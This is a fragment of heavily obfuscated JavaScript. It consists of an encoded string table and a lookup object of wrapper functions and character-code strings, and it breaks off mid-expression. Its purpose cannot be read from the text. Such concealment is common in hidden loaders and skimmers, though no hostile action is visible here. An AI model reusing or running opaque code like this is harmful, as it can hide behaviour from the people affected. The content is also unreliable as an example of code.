,'mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return 